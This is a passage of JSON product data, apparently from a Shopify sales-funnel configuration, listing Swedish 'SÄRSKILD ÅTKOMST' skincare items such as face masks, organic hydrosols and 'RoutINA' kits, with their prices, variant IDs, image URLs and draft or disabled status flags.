hud","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394800755017,"sp_variant_id":0,"funnelProductDisplayID":564140,"title":"SÄRSKILD ÅTKOMST Ansiktsmask - Kamomill Maskina - intensivt lugnande vård för Känslig hud","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":357,"variants":[{"id":51115545362761,"price":357,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/chamomile-maskina_reflect_400x400.jpg?v=1731135830","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/chamomile-maskina_reflect_400x400.jpg?v=1731135830"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_247_400x400.jpg?v=1702562801"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_300_400x400.jpg?v=1702562814"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_881_93df0c20-fe1a-4a96-8e59-402690dbdaa3_400x400.jpg?v=1702562808"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564140,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Ansiktsmask - Kamomill Maskina - intensivt lugnande vård för Känslig hud","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394800853321,"sp_variant_id":0,"funnelProductDisplayID":564141,"title":"SÄRSKILD ÅTKOMST Ansiktsmask - Melissa Maskina - intensivvård för Torr och Utmattad hud","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":357,"variants":[{"id":51115545461065,"price":357,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/green-maskina_reflect_400x400.jpg?v=1731135838","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/green-maskina_reflect_400x400.jpg?v=1731135838"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/web_content_223_2d3bc12a-5748-455b-b033-63f50023a276_400x400.jpg?v=1760614851"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/web_content_229_400x400.jpg?v=1760614851"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/web_content_227_400x400.jpg?v=1760614851"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_881_400x400.jpg?v=1760614851"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564141,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Ansiktsmask - Melissa Maskina - intensivvård för Torr och Utmattad hud","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394800787785,"sp_variant_id":0,"funnelProductDisplayID":564142,"title":"SÄRSKILD ÅTKOMST Ansiktsmask - Ros Maskina - intensivvård för Mogen och Torr hud","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":357,"variants":[{"id":51115545395529,"price":357,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/rose-maskina-1_reflect_400x400.jpg?v=1731135833","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/rose-maskina-1_reflect_400x400.jpg?v=1731135833"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_151_400x400.jpg?v=1702562794"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_124_400x400.jpg?v=1702562799"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_881_553adda7-678b-4c19-88d6-c6a6614b5cd6_400x400.jpg?v=1702562768"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564142,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Ansiktsmask - Ros Maskina - intensivvård för Mogen och Torr hud","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394800820553,"sp_variant_id":0,"funnelProductDisplayID":564143,"title":"SÄRSKILD ÅTKOMST Ansiktsmask - Svart Maskina - intensivvård för Akne och Pormaskar","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":357,"variants":[{"id":51115545428297,"price":357,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/black-maskina_reflect_400x400.jpg?v=1731135835","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/black-maskina_reflect_400x400.jpg?v=1731135835"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_263_400x400.jpg?v=1702562568"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_1026_400x400.jpg?v=1702562622"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_881_400x400.jpg?v=1760614851"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564143,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Ansiktsmask - Svart Maskina - intensivvård för Akne och Pormaskar","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394801246537,"sp_variant_id":0,"funnelProductDisplayID":564144,"title":"SÄRSKILD ÅTKOMST Anti-Mjäll RoutINA™ för Honom - bestående lösning för Mjäll och Seborré","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":841,"variants":[{"id":51115546214729,"price":841,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_62_400x400.png?v=1760612684","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_62_400x400.png?v=1760612684"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/dandruff_himcopy_1_b41bdc96-3f08-4d3b-b93b-ed97802d9fb1_400x400.jpg?v=1760612684"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/3_400x400.png?v=1760612684"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/your_new_best_friend_dandruff_himcopy_1_d9d05320-578d-4295-8f89-6833c2bc0ce9.webp?v=1760612684"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564144,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Anti-Mjäll RoutINA™ för Honom - bestående lösning för Mjäll och Seborré","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394801213769,"sp_variant_id":0,"funnelProductDisplayID":564145,"title":"SÄRSKILD ÅTKOMST Anti-Mjäll RoutINA™ för Henne - bestående lösning för Mjäll och Seborré","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":941,"variants":[{"id":51115546181961,"price":941,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_59_400x400.png?v=1760612782","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_59_400x400.png?v=1760612782"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/dandruff_hercopy_2_2_70206e7a-d740-4b15-ab1e-e53c382bdbc4_400x400.jpg?v=1760612782"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/1_400x400.png?v=1739902380"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564145,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Anti-Mjäll RoutINA™ för Henne - bestående lösning för Mjäll och Seborré","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394799477065,"sp_variant_id":0,"funnelProductDisplayID":564146,"title":"SÄRSKILD ÅTKOMST Anti-Åldring RoutINA™ - varaktig vård för Åldrande hud och Fina linjer","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":611,"variants":[{"id":51115543331145,"price":611,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_55_400x400.png?v=1760613221","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_55_400x400.png?v=1760613221"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/anti-agecopy_3_c912d70d-3261-4c6e-be25-4223e3b9da69_400x400.jpg?v=1760613221"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/anti-age_2_1_400x400.jpg?v=1739898022"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/anti-age_3_1_400x400.jpg?v=1739898022"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564146,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Anti-Åldring RoutINA™ - varaktig vård för Åldrande hud och Fina linjer","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394800361801,"sp_variant_id":0,"funnelProductDisplayID":564147,"title":"SÄRSKILD ÅTKOMST Ekologisk Lavendelvatten - Hydrolina för Akne","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":196,"variants":[{"id":51115544478025,"price":196,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Lavender_Hydrolinacopy_400x400.jpg?v=1731135810","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Lavender_Hydrolinacopy_400x400.jpg?v=1731135810"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/infographics_hydrolina_lavender_se_981c396c-13df-4b6f-83c7-67d98e052ca8_400x400.png?v=1718274658"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_699_4d87c879-ae39-4878-bac7-c5c37ff79d3f_400x400.jpg?v=1739887251"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_269_09f08b05-af95-4f00-961c-c65fcec3ce1d_400x400.jpg?v=1739887251"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564147,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Ekologisk Lavendelvatten - Hydrolina för Akne","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394799870281,"sp_variant_id":0,"funnelProductDisplayID":564148,"title":"SÄRSKILD ÅTKOMST Ekologiskt Citronmelissvatten (Melissa) - Hydrolina för Dermatit och Hudirritationer","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":196,"variants":[{"id":51115543789897,"price":196,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Melissa_Hydrolinacopy2_400x400.jpg?v=1731135782","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Melissa_Hydrolinacopy2_400x400.jpg?v=1731135782"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/infographics_hydrolina_melissa_se_400x400.jpg?v=1683629925"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_1098_400x400.jpg?v=1702563444"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_220_400x400.jpg?v=1702563451"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564148,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Ekologiskt Citronmelissvatten (Melissa) - Hydrolina för Dermatit och Hudirritationer","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9868324274505,"sp_variant_id":0,"funnelProductDisplayID":564149,"title":"SÄRSKILD ÅTKOMST Ekologiskt Kamomillvatten - Hydrolina för Psoriasis och Irriterad hud","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":250,"variants":[{"id":53124702011721,"price":250,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Chamomile_Hydrolinacopy_9d4e4eae-8849-43b4-856f-b0919fa5ed6f_400x400.jpg?v=1760427589","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Chamomile_Hydrolinacopy_9d4e4eae-8849-43b4-856f-b0919fa5ed6f_400x400.jpg?v=1760427589"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/infographics_hydrolina_chamomile_se_e08ffb38-8434-452a-a1cd-931a6ed295b7_400x400.jpg?v=1760427590"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_165_8c806adf-dd0e-4213-b68c-1e8cadd52499_400x400.jpg?v=1760427589"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/web_content_261_5fb04fbf-7fe3-47b4-b916-661083bc611f_400x400.jpg?v=1760427590"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564149,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Ekologiskt Kamomillvatten - Hydrolina för Psoriasis och Irriterad hud","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394801639753,"sp_variant_id":0,"funnelProductDisplayID":564150,"title":"SÄRSKILD ÅTKOMST Ekologiskt Pepparmintvatten - Hydrolina för Stram hud och Matt effekt","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":196,"variants":[{"id":51115546706249,"price":196,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Mint_Hydrolinacopy_b21e6f13-a86c-4dc1-ae18-a796d8a21f2a_400x400.jpg?v=1731135891","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Mint_Hydrolinacopy_b21e6f13-a86c-4dc1-ae18-a796d8a21f2a_400x400.jpg?v=1731135891"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/infographics_hydrolina_mint_Se_400x400.png?v=1690279505"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_226_400x400.jpg?v=1702563536"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_224_400x400.jpg?v=1702563532"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564150,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Ekologiskt Pepparmintvatten - Hydrolina för Stram hud och Matt effekt","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394799706441,"sp_variant_id":0,"funnelProductDisplayID":564151,"title":"SÄRSKILD ÅTKOMST Ekologiskt Rosenvatten - Hydrolina för Torr hud","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":196,"variants":[{"id":51115543560521,"price":196,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Rose_Hydrolinacopy_400x400.jpg?v=1731135773","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Rose_Hydrolinacopy_400x400.jpg?v=1731135773"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/infographics_hydrolina_rose_se_25d23622-ca46-40a3-afeb-b48119f09925_400x400.jpg?v=1683629909"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_160_400x400.png?v=1753121422"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/INA_1_423.webp?v=1760613540"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564151,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Ekologiskt Rosenvatten - Hydrolina för Torr hud","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394799968585,"sp_variant_id":0,"funnelProductDisplayID":564152,"title":"SÄRSKILD ÅTKOMST Ekologiskt Salviavatten (Salvia) - Hydrolina för Mjäll och Kliande hårbotten","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":196,"variants":[{"id":51115543920969,"price":196,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Clary_Hydrolinacopy_400x400.jpg?v=1731135786","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Clary_Hydrolinacopy_400x400.jpg?v=1731135786"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/infographics_hydrolina_clarysage_se_f80c0117-bc09-49d8-a78b-70a7aee2692a_400x400.jpg?v=1683629893"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_737_400x400.jpg?v=1702563912"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_655_400x400.jpg?v=1702563926"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564152,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Ekologiskt Salviavatten (Salvia) - Hydrolina för Mjäll och Kliande hårbotten","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394800394569,"sp_variant_id":0,"funnelProductDisplayID":564153,"title":"SÄRSKILD ÅTKOMST Ekologiskt Silvergranvatten - Hydrolina för Hyperpigmentering","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":196,"variants":[{"id":51115544510793,"price":196,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/White_Fir_Hydrolinacopy_400x400.jpg?v=1731135813","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/White_Fir_Hydrolinacopy_400x400.jpg?v=1731135813"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/infographics_hydrolina_whitefir_se_400x400.jpg?v=1683629867"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_19_400x400.jpg?v=1702564007"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_19_f9641295-29bd-4845-906d-38d287fc2342_400x400.png?v=1753077652"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564153,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Ekologiskt Silvergranvatten - Hydrolina för Hyperpigmentering","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394800001353,"sp_variant_id":0,"funnelProductDisplayID":564154,"title":"SÄRSKILD ÅTKOMST Ekologiskt Vitt Tallvatten - Hydrolina - Spray för Nagelsvamp och Illaluktande fötter","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":196,"variants":[{"id":51115543953737,"price":196,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Pine_Hydrolinacopy_400x400.jpg?v=1731135789","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Pine_Hydrolinacopy_400x400.jpg?v=1731135789"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/infographics_hydrolina_pine_se_400x400.jpg?v=1739885211"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_764_400x400.jpg?v=1702563985"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_798_400x400.jpg?v=1702564004"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564154,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Ekologiskt Vitt Tallvatten - Hydrolina - Spray för Nagelsvamp och Illaluktande fötter","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394801508681,"sp_variant_id":0,"funnelProductDisplayID":564155,"title":"SÄRSKILD ÅTKOMST Eksem RoutINA™ - bestående lösning för Eksem och Hudirritationer","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":611,"variants":[{"id":51115546575177,"price":611,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_53_400x400.png?v=1760612592","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_53_400x400.png?v=1760612592"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/eczemacopy_2_603101b6-1455-4416-b86a-fee396957993_400x400.jpg?v=1760612592"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/eczema_2_400x400.jpg?v=1760612592"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/eczema_3_400x400.jpg?v=1760612592"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/eczema_400x400.png?v=1760612592"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564155,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Eksem RoutINA™ - bestående lösning för Eksem och Hudirritationer","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394801869129,"sp_variant_id":0,"funnelProductDisplayID":564156,"title":"SÄRSKILD ÅTKOMST Eksemförpackning - 3x Ekologiskt kamomillvatten - Hydrolina","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":750,"variants":[{"id":51115546935625,"price":750,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_76_400x400.png?v=1741046612","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_76_400x400.png?v=1741046612"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/infographics_hydrolina_chamomile_se_e08ffb38-8434-452a-a1cd-931a6ed295b7_400x400.jpg?v=1760427590"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/INA_1_675_1_400x400.jpg?v=1741046612"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_165_1_578eb112-1c10-45df-8692-128c8c342522_400x400.jpg?v=1741046612"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564156,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Eksemförpackning - 3x Ekologiskt kamomillvatten - Hydrolina","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394801279305,"sp_variant_id":0,"funnelProductDisplayID":564157,"title":"SÄRSKILD ÅTKOMST Familjepaket för Munvård - 3x Munvatten Perukbuske (Sumac) - Hydrolina","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":453,"variants":[{"id":51115546247497,"price":453,"title":"Default 